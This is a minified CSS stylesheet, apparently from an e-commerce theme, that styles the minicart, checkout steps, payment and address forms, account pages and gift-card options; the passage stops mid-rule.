.block-minicart{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}#minicart-content-wrapper{overflow-x:auto;height:100%;max-height:100%;padding:60px 15px 160px}#minicart-content-wrapper .title-top{position:absolute;width:100%;top:0;z-index:100;left:0;padding:10px 15px;background:#f1f1f1;border-bottom:1px solid #ccc}#minicart-content-wrapper .title-top .qty{display:inline-block;background:#e1e1e1;min-width:25px;height:25px;line-height:25px;text-align:center;border-radius:50%;margin:0 5px}.cart-sum-wrap{position:absolute;bottom:0;width:100%;left:0;padding:15px;background:#fff;z-index:10}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-image-container{max-width:65px}.minicart-items .product-item{padding:15px 0;position:relative;margin:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #e5e5e5}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block;font-size:1.4rem}.minicart-items .price-minicart{margin-bottom:5.5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:14px;color:inherit;content:"\e93a";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;padding:0 5px;margin-top:-2px;font-weight:700}.minicart-items .product.active>.toggle:after{content:"\e939"}.minicart-items .product-item-name{font-weight:400;margin:0 0 5px;padding-right:25px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:75px}.minicart-items .product-item-details .price{font-weight:500}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5.5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:5px;margin-bottom:0}.minicart-items .product.options{font-size:1.3rem;list-style:none;padding:0;margin:0;display:table}.minicart-items .product.options li{display:table-row}.minicart-items .product.options li>span{display:table-cell}.minicart-items .product.options li>span:last-child{padding:0 10px}.minicart-items .cart-input-update{display:inline-block;position:relative;margin:0 5px}.minicart-items .cart-input-update button{position:absolute;top:0;left:0;line-height:28px;border:none;font-size:11px;background:0 0;padding:0 10px}.minicart-items .cart-input-update button.plus{right:0;left:auto}.minicart-items .cart-input-update .item-qty{border:1px solid #ebebeb;text-align:center;width:80px;height:26px;padding:0 20px;line-height:24px;font-size:1.4rem}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top;padding:0 10px;min-width:80px}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:16px;color:#999;content:"\e60d";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#002142}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete{padding:0 5px}.minicart-items .action.delete:before{content:"\e681"}.minicart-items .action.delete[disabled=disabled]{pointer-events:none;cursor:default}.minicart-items .action.delete[disabled=disabled]:before{color:#ccc}.minicart-items .action.edit{display:none}.checkout-container{margin:0 0 22px}.opc-wrapper{margin:0 0 22px}.opc-wrapper .opc{display:inline-block;width:100%}.opc-wrapper .step-title{font-size:2rem;font-weight:500;margin-bottom:20px}.opc-wrapper .step-content{margin:0 0 30px}.opc-wrapper .form-login .captcha-image,.opc-wrapper .form-login .actions-toolbar{text-align:center}.layout06 #checkoutSteps{background:#fff;padding:15px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:15px 0;display:inline-block;width:100%}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{padding-right:5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-progress-bar{margin-top:30px;margin-bottom:15px;counter-reset:i;font-size:0;text-align:center}.opc-progress-bar-item{margin:0 0 11px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;line-height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#002142}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#002142}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:"\f383";font-family:'mbicon';line-height:1;font-size:2.6rem}.field.choice .field-tooltip{display:inline-block;margin-left:11px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:red}.field.required>.label,.field._required>.label{position:relative}.field.required>.label:after,.field._required>.label:after{content:"*";display:inline-block;color:red;margin:0 3px}.hidden-fields .label:after{content:"*";display:inline-block;color:red;margin:0 3px}.opc-wrapper .fieldset>.field .label{font-weight:500;font-size:1.4rem;margin-bottom:5px}.opc-wrapper .fieldset .field-tooltip{display:none}.opc-wrapper .fieldset select{width:100%}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:"\e7da";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:16px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:1.3rem;color:#666}.opc-wrapper .shipping-address-items>div{margin-bottom:15px}.opc-wrapper .shipping-address-item{line-height:1.6;transition:.3s border-color;padding:15px 15px 54px;border:2px solid #f1f1f1;width:100%;height:100%;display:inline-block;font-size:16px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{color:#ff5501;content:"\e959";font-family:'mbicon';height:30px;width:30px;font-size:26px;line-height:30px;position:absolute;right:2px;text-align:center;top:2px}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 22px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5.5px}.opc-wrapper .action-select-shipping-item{margin:0;position:absolute;right:15px;bottom:15px}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:22px 0}.methods-shipping .actions-toolbar .action.primary{margin:22px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:22px;padding-top:22px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr{display:table-row;margin:0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:11px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:33px}.opc-block-shipping-information .shipping-information{padding:15px;background-color:#f5f5f5;margin-bottom:30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 10px;padding-bottom:10px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:0;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:23px;color:#000;content:"\e672";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#000}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 22px}.opc-block-summary{background:#f5f5f5;padding:20px;margin:0 0 30px}.opc-block-summary>.title{font-size:2rem;font-weight:500;display:block;margin-bottom:15px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:11px 44px 11px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:1;color:inherit;content:"\e93a";font-family:'mbicon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:50%;margin-top:-10px;font-weight:700}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:"\e939"}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:385px;padding:15px 15px 0 0;border:0;overflow:auto}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 11px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5.5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media (max-width:767px){.opc-block-summary .minicart-items-wrapper{overflow:visible;max-height:none}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:27.5px}.authentication-wrapper{float:right;margin-top:0;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.action-auth-toggle{margin-bottom:10px;position:relative}.action-auth-toggle:before{font-family:'mbicon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e71e"}.action-auth-toggle>span{vertical-align:text-bottom}.block-authentication input{height:40px}.block-authentication .block-title{font-size:2rem;border-bottom:0;margin-bottom:27.5px;text-transform:capitalize}.block-authentication .block-title strong{font-weight:500}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5.5px}.block-authentication .actions-toolbar>.secondary{text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{margin-bottom:30px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:44px;padding-top:44px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.block-authentication .actions-toolbar>.primary{margin-right:0;width:100%}.block-authentication .actions-toolbar>.primary .action{margin-right:0;width:100%}.block-authentication .actions-toolbar>.secondary{margin-right:0;margin-bottom:10px;padding-top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:22px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5.5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5.5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 22px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:22px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 11px}.checkout-payment-method .checkout-billing-address{margin:0 0 22px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:22px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:22px 0}.checkout-payment-method .actions-toolbar{display:inline-block;width:100%}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0;min-width:250px}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:"\e939"}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:22px 0}.checkout-payment-method .payment-option-title .action-toggle{display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#000;content:"\e93a";font-family:'mbicon';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#000}.checkout-payment-method .payment-option-title .action-toggle:after{vertical-align:top;line-height:19px}.checkout-payment-method .payment-option-content{padding:0 0 22px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 22px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5.5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields .select{padding-left:5.5px;padding-right:5.5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number{display:inline-block;vertical-align:top}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard .date{display:inline-block;vertical-align:top}.checkout-payment-method .ccard .date .month,.checkout-payment-method .ccard .date .year{display:inline-block;vertical-align:top}.checkout-payment-method .ccard .cvv{display:inline-block;vertical-align:top}.checkout-payment-method .ccard .cvv .input-text{width:70px}.checkout-agreements-block .checkout-agreements{margin-bottom:22px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:33px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:22px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.customer-account-login .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-confirmation .page-title-wrapper,.multishipping-checkout-login .page-title-wrapper{display:none}.customer-account-login .page-main,.customer-account-forgotpassword .page-main,.customer-account-create .page-main,.customer-account-confirmation .page-main,.multishipping-checkout-login .page-main{background-color:#f1f1f1}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget{max-width:430px;width:100%;margin:100px auto}.login-container .fieldset,.form.password.reset .fieldset,.form.send.confirmation .fieldset,.form.password.forget .fieldset{background-color:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.15);border-radius:2px;padding:30px}.login-container .input-text,.form.password.reset .input-text,.form.send.confirmation .input-text,.form.password.forget .input-text{height:48px;border-radius:2px;font-size:1.4rem}.login-container button.action,.form.password.reset button.action,.form.send.confirmation button.action,.form.password.forget button.action{width:100%;height:53px}.block.block-new-customer{max-width:600px;width:100%;margin:100px auto}.block.block-new-customer .fieldset{background-color:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.15);border-radius:2px;padding:30px}.block.block-new-customer .input-text{height:48px;border-radius:2px;font-size:1.4rem}.block.block-new-customer button.action{width:100%;height:53px}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-weight:500;margin-bottom:30px;font-size:2rem}.login-container .block .block-title a{color:#999}.login-container .block .block-title .active{color:#000}.login-container .block .block-title .title{display:inline-block;padding:0 15px}.login-container .control{position:relative}.login-container .remind{position:absolute;right:5px;top:0;line-height:48px;z-index:3;color:#06c;font-size:1.4rem}.block-addresses-list .items.addresses>.item{margin-bottom:22px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.order-status-wrap{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:20px}.order-info-wrap{display:flex;align-items:center;flex-wrap:wrap}.order-info-wrap .order-id{font-size:2rem;font-weight:500}.order-info-wrap .order-date{font-size:1.4rem}.orders-recent,.orders-history,.downloadable-products,.additional-addresses{border:1px solid #ccc;border-radius:3px}.orders-recent table,.orders-history table,.downloadable-products table,.additional-addresses table{border-style:hidden}.box.box-information,.box.box-newsletter,.box.box-billing-address,.box.box-shipping-address{border:1px solid #ccc;border-radius:3px;padding:15px 10px}.customer-account-index .column .block{display:inline-block;margin-bottom:30px;width:100%}.customer-account-index .column .block .box{margin-bottom:20px}.customer-account-index .column .block-title{padding:15px 10px;margin-bottom:15px;font-weight:500;background:#f1f1f1}.account .sidebar-additional{margin:30px 0;background-color:#f5f5f5;padding:20px 15px}.account .sidebar-additional .block-title{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ccc}.account .sidebar-additional .block-title .counter{display:none}.account .sidebar-additional .block-content{margin-bottom:20px}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center;display:inline-block;width:100%}.account .column.main .toolbar .limiter-options{width:auto}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.form-edit-account .legend,.form-edit-account .legend+br{display:none}.field.street>.label{display:none}.account-nav{margin-bottom:30px}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5.5px 18px 5.5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:500}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{display:none}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin:15px 0}.control.captcha-image .captcha-img{vertical-align:middle;margin-right:10px}.block-addresses-default .block-title{margin-bottom:30px}.block-addresses-default .block-content{display:inline-block;width:100%;margin-bottom:30px}.block-addresses-list .block-title{margin-bottom:30px}.block-addresses-list table.table>thead{display:none}.block-addresses-list table.table>tbody>tr{display:block;border-bottom:1px solid #ccc}.block-addresses-list table.table>tbody>tr>td:first-child{padding-top:15px}.block-addresses-list table.table>tbody>tr>td:last-child{padding-bottom:15px}.block-addresses-list table.table>tbody>tr:last-child{border-bottom:none}.block-addresses-list table.table>tbody>tr td,.block-addresses-list table.table>tbody>tr th{display:block;border-bottom:none;padding:5px 10px}.block-addresses-list table.table>tbody>tr td[data-th]:before,.block-addresses-list table.table>tbody>tr th[data-th]:before{padding-right:11px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:500}.form-address-edit{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.form-address-edit>fieldset{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 15px}.form-address-edit>fieldset select{width:100%}.form-address-edit>fieldset .legend,.form-address-edit>fieldset .legend+br{display:none}.form-address-edit .actions-toolbar{padding:0 15px}.form-address-edit .street .nested .additional{margin-top:15px}.fieldset>.field.choice{margin-bottom:5px}.block-balance .price{font-size:3.2rem;line-height:32px;display:inline-block;margin-top:-11px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px;display:block}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:"\e8f5";font-family:'mbicon';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:27.5px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:500;margin:0 0 11px}.samples-item{margin:0 0 11px}.field.downloads{margin-bottom:11px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:" + ";display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:" (" attr(data-label) ": "}.field.downloads .price-excluding-tax:after{content:")"}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{box-sizing:border-box;border-bottom:1px solid #ebebeb;padding-bottom:11px;margin-bottom:11px;width:100%;position:relative;z-index:1;padding-left:25px}.field.downloads .field.choice input{position:absolute;left:0;top:2px}.field.downloads .field.downloads-all{padding-left:0;border-bottom:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#1979c3;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#1979c3;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{text-align:left;margin-bottom:0;clear:both;border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:22px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span{display:block;margin-bottom:5.5px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:22px;line-height:22px;font-weight:600}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{clear:none;border:0;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-top:22px;margin-bottom:22px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{float:right;width:auto;display:block;white-space:nowrap;border:0}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:33px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 22px}.opc-wrapper .giftcard-account-info{margin:0 0 22px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 11px}.gift-message .field .label{color:#666;font-weight:400}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-options{margin:22px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 22px}.gift-options-content .fieldset{margin:0 0 22px}.gift-summary{position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 22px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e60d";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#000}.gift-summary .action-delete:before{content:"\e681"}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{display:none;clear:left;float:left;margin-right:-100%;padding:22px 0;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:"\e939"}.gift-item-block .title{color:#1979c3;cursor:pointer;display:block;text-decoration:none;margin:0;padding:11px 44px 11px 15px;position:relative}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#858585;content:"\e93a";font-family:'mbicon';margin:0 0 0 11px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:11px 0 22px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items 